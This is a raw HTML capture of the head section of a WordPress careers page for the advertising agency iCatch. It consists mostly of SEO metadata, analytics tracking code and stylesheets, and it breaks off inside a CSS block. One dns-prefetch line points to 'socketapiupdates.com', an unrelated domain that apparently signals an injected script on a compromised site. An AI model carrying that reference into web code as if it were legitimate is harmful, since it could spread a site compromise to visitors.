

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icatch.com.pk/careers/
body_size: 21358
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.icatch.com.pk/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Careers &#8211; iCatch</title>
	<link rel="canonical" href="https://www.icatch.com.pk/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Careers &#8211; iCatch" />
	<meta property="og:url" content="https://www.icatch.com.pk/careers/" />
	<meta property="og:site_name" content="iCatch" />
	<meta property="article:publisher" content="https://www.facebook.com/icatchAdvertising13" />
	<meta property="article:modified_time" content="2024-01-22T10:16:32+00:00" />
	<meta property="og:image" content="https://www.icatch.com.pk/wp-content/uploads/2024/03/Icatch.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.icatch.com.pk/careers/","url":"https://www.icatch.com.pk/careers/","name":"Careers &#8211; iCatch","isPartOf":{"@id":"https://www.icatch.com.pk/#website"},"datePublished":"2024-01-22T10:13:56+00:00","dateModified":"2024-01-22T10:16:32+00:00","breadcrumb":{"@id":"https://www.icatch.com.pk/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.icatch.com.pk/careers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.icatch.com.pk/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icatch.com.pk/"},{"@type":"ListItem","position":2,"name":"Careers"}]},{"@type":"WebSite","@id":"https://www.icatch.com.pk/#website","url":"https://www.icatch.com.pk/","name":"iCatch – Leading Out of Home Advertising & Creative Agency","description":"Out of Home Advertising &amp; Creative Agency","publisher":{"@id":"https://www.icatch.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icatch.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icatch.com.pk/#organization","name":"iCatch – Leading Out of Home Advertising & Creative Agency","url":"https://www.icatch.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icatch.com.pk/#/schema/logo/image/","url":"https://www.icatch.com.pk/wp-content/uploads/2018/01/icatch-logo.png","contentUrl":"https://www.icatch.com.pk/wp-content/uploads/2018/01/icatch-logo.png","width":740,"height":533,"caption":"iCatch – Leading Out of Home Advertising & Creative Agency"},"image":{"@id":"https://www.icatch.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/icatchAdvertising13","https://www.instagram.com/icatchadvertising/","https://www.linkedin.com/company/icatchadvertising/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="iCatch &raquo; Feed" href="https://www.icatch.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCatch &raquo; Comments Feed" href="https://www.icatch.com.pk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZTWD6E29VV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.icatch.com.pk\/careers\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZTWD6E29VV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZTWD6E29VV', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icatch.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/f5e14.css" media="all" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/364af.css" media="all" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 